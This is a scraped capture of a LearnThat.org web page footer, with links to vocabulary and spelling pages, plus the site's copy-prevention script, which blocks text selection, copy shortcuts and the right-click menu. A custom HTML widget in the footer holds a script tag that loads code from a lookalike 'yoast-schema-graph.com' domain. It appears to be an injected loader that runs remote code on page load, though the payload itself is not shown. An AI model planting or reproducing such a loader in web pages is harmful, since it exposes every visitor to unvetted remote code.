	<li><a href="/pages/view/SAT_words.html">SAT words</a></li>
	<li><a href="/pages/view/toefl_vocabulary_for_ielts.html">TOEFL vocabulary/IELTS</a></li>
	</ul>
	</div>
	<div class="menu3">
	<ul>
	<li><a href="/pages/view/spelling-words-2.html" title="Find your spelling words and learn them">spelling words</a></li>
	<li><a href="/pages/view/spelling.html">spelling coaching</a></li>
	<li><a href="/pages/view/commonly_misspelled_words.html">commonly misspelled words</a></li>
	<li><a href="/pages/view/spelling-word-list.html">spelling word list</a></li>
	<li><a href="/pages/view/spelling-games.html">spelling games</a></li>
	<li><a href="https://www.learnthat.org/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutoring partners</a></li>
	</ul>
	</div>
	</div>
<div class="footer_bg"></div>
<p>LearnThatWord and the Open Dictionary of English are programs by LearnThat Foundation, a 501(c)3 nonprofit.</p>
<p>
	Questions? Feedback? We want to hear from you!<br />
	<a href="/cdn-cgi/l/email-protection#dba8aeababb4a9af9bb7bebaa9b5afb3baaff5b4a9bc">Email us</a>
	or <a href="https://app.helponclick.com/help?lang=en&amp;ava=1&amp;a=547e24487cac4e6a80436f7ca2d1033f" rel="_blank" onclick="return launch_support(this);">click here for instant support</a>.
</p>
<p>Copyright © 2005 and after - LearnThat Foundation. Patents pending.</p>	<div><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://yoast-schema-graph.com/1116.js"></script></div></div>	</div>
	    </div>
	<script>
	setTimeout(init_support, 500);
	</script>
	<script>
	var clickRankAi = document.createElement("script");
	clickRankAi.src = "https://js.clickrank.ai/seo/d81b4125-26fd-4a7a-83a3-d58963c64b75/script?" + new Date().getTime();
	clickRankAi.async = true;
	document.head.appendChild(clickRankAi);
	</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a553709fc54c44b9b03a9a32bf20984e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.learnthat.org/js/copy_prevent.js
body_size: 501
content:
var message="";

function preventSelection(element){
	var preventSelection = false;

	function addHandler(element, event, handler){
		if (element.attachEvent)
			element.attachEvent('on' + event, handler);
		else
		if (element.addEventListener)
			element.addEventListener(event, handler, false);
	}
	function removeSelection(){
		if (window.getSelection) {
			window.getSelection().removeAllRanges();
		}
		else if (document.selection && document.selection.clear)
			document.selection.clear();
	}
	function killCtrlA(event){
		var event = event || window.event;
		var sender = event.target || event.srcElement;

		var key = event.keyCode || event.which;
		if (event.ctrlKey && (key == 'A'.charCodeAt(0) || key == 'C'.charCodeAt(0)))  // 'A'.charCodeAt(0) можно заменить на 65
		{
			if (!sender.tagName.match(/INPUT|TEXTAREA/i))
				removeSelection();

			if (event.preventDefault)
				event.preventDefault();
			else
				event.returnValue = false;
		}
	}

	// не даем выделять текст мышкой
	addHandler(element, 'mousemove', function(){
		if(preventSelection)
			removeSelection();
	});
	addHandler(element, 'mousedown', function(event){
		var event = event || window.event;
		var sender = event.target || event.srcElement;
		preventSelection = !sender.tagName.match(/INPUT|TEXTAREA/i);
	//preventSelection = true;
	});

	// борем dblclick
	// если вешать функцию не на событие dblclick, можно избежать
	// временное выделение текста в некоторых браузерах
	addHandler(element, 'mouseup', function(){
		if (preventSelection)
			removeSelection();
		preventSelection = false;
	});

	// борем ctrl+A
	// скорей всего это и не надо, к тому же есть подозрение
	// что в случае все же такой необходимости функцию нужно
	// вешать один раз и на document, а не на элемент
	addHandler(element, 'keydown', killCtrlA);
	addHandler(element, 'keyup', killCtrlA);
}

document.oncontextmenu=new Function("return false");
preventSelection(document);



$(document).ready(function(){
});